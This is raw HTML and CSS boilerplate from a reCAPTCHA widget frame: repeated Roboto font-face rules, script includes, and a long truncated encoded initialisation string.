U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="onrmG_UFVw8MfuW1eXZHbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="onrmG_UFVw8MfuW1eXZHbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="onrmG_UFVw8MfuW1eXZHbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22NcKUUcK4JcKfwopJwpDCpDgFwrtpw47DlB1EwrzCvm83wrrDonRqFsOfwo9qw6HDnlrCtl8fwoXCs8O/[base64]/[base64]/[base64]/DocO/YEQ8UcK2wobDoMOyw5k7OCU9wpRSXE3Cgj7DusOYw57CvcKzW8KfZhPDlEgtwoorw5pOwpvCgwfDqMOhbz/[base64]/cz43bAzDu8K6w7E1w5DDh8Oww4VuwqfCkcK4aypQwpnClzXCg3NuXMO5XsKXwrHCrMK2woDCiMOgXXbDjsOVcHTDjhR0SW5Cwo1zwqYUw6fCn8KUwrHCmcK5wqVYeSnDhXE/[base64]/Cj117wq0KfygqwrPDv3zDpcOxwoXDsMK5JylJw5bDvcOpwrnDu3PCkS5awpZxb8O+WsO6wpfCvcKvwpbCrH/CmcOOf8KkF8KNw6TDnVRAVhxDbcK+RsKwK8KXwovCqcO/w60Gw4tAw6PCjTlawrHDlXPDlkLCnXbCjlITw4vDqMK0E8KxwqtIazkLwpXCuMOKMA7CtzJTwqU4w4JXCcKyZGcvVcOoHFvDqkFTwrwjwpHDosORUcKCJ8K+wo9zw7HCicKRV8O1YcKIEsO6PGYiw4HCkcKeFljCjFnDh8OaBXguZmgZAAXDncOLO8OFw4BxEcK6wp1/GHzCtw7Co2jCol/[base64]/C8OEHDkbY8O6PHHDsjIdd8KRw4LCrcKTHH7Dr3jDtsOxw53Cm8O2VMOxw4DDoALDocO4w51Nw4IZTDTCnSgLwpAmwp1AJR1VwpTCl8KDL8OobAnDsm8lwq3DvcOhw7fDhntqw4LDu8KhcMK9XBp5ajHDnFUnS8KVwonDvmUZMGteVS/ChGLDjjI3wqwkN1PClCjDhUd/AsOOw5TCs03DvsOqb3pkw6VPQE1vw47DrsONw4wJwrYBw5Bhwq7DnwQ7TnzCtFIZV8KbMcKtwp/DixnCpRjCjggHYMKEwo15LD3CvMOnwrDCrADCrMO4w5DDuUlXAA7DpTDDt8KBwoZZw63CgmBpwp/[base64]/[base64]/wpTCm8Ojw6EfQH5Gw5jDkBtrKRnDn34mEsObw60vwr7Dmg9xwoHCvw7DscKLw4nDhMO3w4nDo8KzwqRTH8KVAy/CgMO0N8KPV8KTwroJw67Dny4hwq/DrExxw4XDr0VyYT3DlUrCqsKqwpTDq8Oow4MaEzN1w47CosK/YsKaw5ZZwrHCo8Osw6TDuMKyN8Ohwr3CqGwLw6wsYicUw6IUe8OaATNSw6EXwpPCtkMdw4vCnsKsPwM8RSfDsivCv8O/w7zCvcKOwoBvLUtKwo7DmAPCo8KSW2lawq/ChcOxw5smMXw0w63DmnzDmMK2w45zWMKDH8KIwr7DjynDucKawpgDw4s3WsKtw4AKV8OKw7nCucKmw5DCrwDDq8OBw5howr0XwqNrWsKew5h0wpPDiRRWXR3CosOGw4V/a2QvwobDuwLClcKJw6EGw4bDhDTDnA9CShXDl0/CoEMoL2LDpCLCjcK9wpnCgcKMwr0BRsOiUcOyw43DlwTDi1bCgQvDvRjDpGLCrsOzw78/wqFtw6R4WAzCpMO5wrXDssKKw6vDr3zDrsKXw7V0JTA3wpk/wpsrSAfCr8Obw7kxwrd+GT7DkMKPbMKWQ1p/wo5WDkzChMKzwobDocODZkPCrx/CqsOQSsKcBsKFw4HDmsKLNUJNw6LCrcKUCsK+RjbDoXzCjsOSw6YXf2PDhh/CkcOew5/DglIXM8KRwoc7wroJwo8PORIJPU0TwprDugk6PMKKwq9jwotNwp7Cg8Ksw5rChHJgwpIqwpc1SxFuwo1WwooewpPDqBMKw6TCqsO4w4t1dMOSAcK2wo8VwpPCuhzDsMO0w7vDq8KiwrglUsOiw4EHa8OywpDDssKywp1NYsK1wpZxwoDCmQvDoMK9w6RUPcKIYmBowr/[base64]/DsTNZOsOEMCEMwqrCtMOgNsOGPUkLUcKEwqYawp3CmcKHZ8Ozb0TDnk7Cp8KqMcKrM8KZw55Iw7jCpR4mYsKxwrIOwqFOwohZwo1Ww5tMw6HDs8KQBG/Dr0hWcwnCtlfCkiQ8eg4kwoVww5jClsOjw68qEMKJa0FYHsKVJsKSTsO9wrdMw4cNGcKHAFwxwoDClsOBwpfCpjhNfnnCvjRCDsKFQ0LCl1nDk37Ci8K8Y8O1w6jCjcOOAsOiUFvDjMOiwr5/w4g8ecOnwpnDjDzCrsKrQCpIwqg5wpHCjhDDknnCpBcnwp9LNTfCrsOjwpLDhsK7Y8OYwoTCsAHDhhxuPjTCqAR3bVhRw4fCl8OnK8K+w7AJw7bCn1vCh8OeHVzCiMOnwo7Cumgyw4kHwoPCj3bCisOhw7EEw6YGFgHDgg/Cr8Kewq8Yw5fCnsKhwobCscKCTCxjwprClz4wDFHCjcKLMcOTOsKUwplYcMK6IsKxwqIEKnVJHh54wrnDrGDDpWEMFsO0MUTDo8KzDlbCg8KTMcOVw613NEHCh0hxdjrCnVhqwpRTwq/Dr3EXw7sbO8KodHsaJMOjw5EkwplLUzFKN8Oww4kte8KwfcKJeMO2eQDCjsOjw7B8w4/DtcOAwr7DpcOPFyjDt8KBOcObGMKCByLDtyLDqsOAw6vCvcOtw6BUwqHDpcO/wr3CkMOjUFZCDMKTwqdkw4vCp15keEHDnVISDsOCw5XDtMOUw7gzQsOaGsO9dcOcw4TDuB5oDcKNw43DlV3DkMKQZX0Yw77DqTZ/QMKxI3bDrMKlw4klw5FDwr3DmUJ+w6bDocK0w5jDtDcxwojDksOvW1Zkw5fDo8KccsKsw5NyQ0Ahw5kdwofDiF0owqLCqA8GVhLDu3TChw/[base64]/[base64]/woPCjMK1PcKiEzvDoBDCscK5dsK5BMOQbsOtwo0Qw7TDg1Ruw5ISesOew7zDqcOceFU8w6PCosOLdMKNN2ICwoFKXsOawpFUJsKIKMOuwpI6w4jCjnUzDcK7IMKkHknDqMKLRMOaw47CiRU3FlleOmoDLCEww6zDtg1faMKUw67Dv8OxwpDCsMOST8K/wqTCsMOawoPDtQBdKsKkYRnClsOIw5JQwr/[base64]/Cq8KFLCNfPGU8RAluw4oOw5pzwpTCmsKXwqtMw4HCkmTChHfDlRg2AsK4OBBUCMKeCcOuwpbDtMKDLhVYwqjCusOJwqwfwrTDjsK8czvDjcKdUVrDp28Rw7pWWMO8JmoGw5d9wrImw6HCrhTChSwtwr/DscK1wo1ASMKdw47DgcODwrXCpATCg3oKS0rChcK7fwNtw6Zdwqtbwq7DlBFzY8KOEnoYOF7CpcKLwqvDuWVWw40RI1s6OTB+w710LSp8w5Ryw7cIUwJDwpPDssO9w63CmsKzw5R2CsOAwq3CgsKFHivDr3/CqMO5HMOsUMKPw7PDh8KEXAR7TmvCkRAOEsO5M8K2LXk7eGkVwpJYwr7CiMKwQSYwDcK5wpbDn8OKBMORwrXDrcKlEmbDmGdjwpVWCUExw6Rgw6PCvMO+VMKjDyE5c8OEwqMSYwRMZXzCksKaw60PwpPDvhrDm1Y9XVUjwo5gwo7CscOcwo8Fw5bDrE/CnsKkDcK6w4TDhcOSDz7DkSDDj8OUwpgAai85w4wjwqBrw5fClnjDv3AqH8OFTwx7wofCpjvCvsOHKsKXDMOYPsKsw6zDlMKYw5BXTBJ5w63Cs8Odw63Di8O4w5kIZMONdcKbw7clw5/CgDvCl8Klw63CuGDDr0ghGzPDksKCw7gBw6rDv1zCqsO5XsKUUcKaw4LDr8OFw7R5wp3CsBrCuMKtw7LCoD7ChMOABsO+EcOgRkbCtsKcSMK/Ikp0wpJdwr/DvEjDiMKcw4BOwqYueUJ1wrHDisOpwrzDicO/[base64]/Cj8O1w6TCr8KwEGRTw71EwplJckFAFcO9D8OOwofCnMO8FUXDisOUwpUbwrdqw5BfwobDr8KyPsO6w4rDnG/[base64]/Dk8OJAcKPWCPDr8K3d8OmfcKMw4PDhMKXbx5je8OYw6fCnUTDiHcyw4dsesK0wr/Dt8OlMw9dK8OxwrfCrXUoc8OywrjDvHPDnsOcw7xHS0BDwoLDs3DCi8OMw70WwrzDtcKmwqTDr0VdeWvCscKKeMObwofDscKSwqE4wo3CssKeF1zDpsKBQC7CmMKVZw/CrCLCgsOAIjnCsT7DiMK4w4B/[base64]/w4RTwrsBC8KLWMOYOsKVwpt8L8KbOWXCmlvDpcKkwpQqXVnCpzDDjsK5Y8OEU8OLEMOjwrplK8KFVB0jbgLDrHTDvMKAw4R/EEPDtjh0cztnUwoANcOmwoTCusO2UsK1EUsxM3HCqsO2c8KrA8KBw6Y6WcOtwrJ8G8Kgwrg1MwIvAHUAbH07RsOnBVbCqFnCggsUwrxEwp7CjMKsGGcbw6FpfsKbwo/Ci8K+w5XCgsOMw7fDiMKrWsOywroUwqvCqEzDg8KebsOSR8O/[base64]/DXrDu8O6PFnDo0bCiXHDmSLDiMOpw7M1wovDpWloShxdw4HDgUzChy16JmENDMOVWsKVb2zDiMO3P20Nfj7Dlx3DjcOzw6Uwwr3DksKnwr48w7orw6/CvCbDs8OGZ2zCnFPCnjYKw4fDoMKSw6tFccO8w5XDg30vw6HCnsKuwr0Qw7vCiGRuPsOjdz/DmcKjEcO5w4U6w6gdHXvDocKjZxfCtntEwowvTMOlwoXDizvDicKHwotTw7fDizxpwr0rw7/CpE3DjEHCusK0w4vCh3zDs8Kpwp3DssOzw5smwrLCthFQDBATwocVcsKGYMOkb8OjwrImVmvCmyTDkDvDssKWMkbDqMK7wq7CnyIfw5PDoMOBMBDCsSdmQsKQZi/DgGZPG3JzL8O+ZWtoQ0fDo0zDs2/[base64]/w7PDssKWPDnDl8KKQsOcw5jDrW9IwqVpw5bDvsKOO3YrwrzCvjMsw5/CmhLCn3h8UVfCo8KCw7bCuxx7w63DssK8AnxDw4rDiyI4wrPCpXYFw7/[base64]/[base64]/Ct0lNTcOrwqfCr0HDtwfCqcO7w63DmzXCqR7CqsKzwr3CosOpV8O7w7hvL2VdASvCmQPCvGB3wpDDr8OIel8LCsOHw5bCiE/CmHNnwpzCvzAhVsODXkzDmALDjcK+dMKIfWjDgMOic8KEZcKHw4XCrg4xByTDnWcww6Rdwp/[base64]/[base64]/Cn8K2V8ORJTDCsBXCjsO4b8K3w4fCuTZdLE8Fw5PDn8KfZHfDk8Oowp9IfcKZw6IDwrHDtFXCtcOyPwZCNS56RMKWRSUPw53ClD/Dt3bCh0vCj8Kyw4bCmldwXQgxwrrDjUNTwr57w6YeOcOoQz/[base64]/CvURHXcO+wp3DmH4GMH8swpfCg3RVwrLCmW8dTyYLBsOCBBl9wrPDtnnChMOxJMK/w5HCnTp8wqJnJVUpbX/[base64]/[base64]/DtsKDwpYTw4QMXCLDrV/ClATDosOKJMKHw4QFCwzDpsO7wqx7GjXDt8OXw5XChQHDgMOhwpzDhMKAbGhvC8KkFRTDqsKZwrg/[base64]/L8Oyw789cko7ZwjDpEBdw6jDvlxFWMObwrrCvMOWdwURwrMnwprDszvDp3RZwqcURcOeEzd9w7bDuHXCvzlqXkjCnBBvfMOoEMO4wp7Cn2ccwqdTGMO6wrHDlsKhPMOqw4DDkMKewqxewrt7FMKIwovDmMOfOxd4TcOHQsO+I8OjwpR+dF1/wq1hw6RtSXsJHxfCqUNZCcOYWU8xIEsPw6AAecK1w5/Ct8O4BiEew6tlLMKOGsO+wpV+WFfCnDYuIMKfJzvCqsKNS8OGwp5GDcKSw6/[base64]/[base64]/w7ERc8KdGcKPFcKwwr0NHcOcwqJew6fDrn0IAh5iIsOhw6VgbcONYzZ/LHwTD8K3b8Okw7I+w7E5wqVtVcOEbMK2BcOkd1HChjQaw45Ww6rDr8KbcwsURcKDwrdrLUPDsi3CvBjDt2NbdwHDr3s9SMOhGsKLRQjDhMKhwrnDgRvDo8OjwqFiezRXwrpAw73CpDBuw6HDnwQFVBLDl8KoIBJ9w55Kwpk4w7/CgQIjwpjDnsKhezobAVNuw7o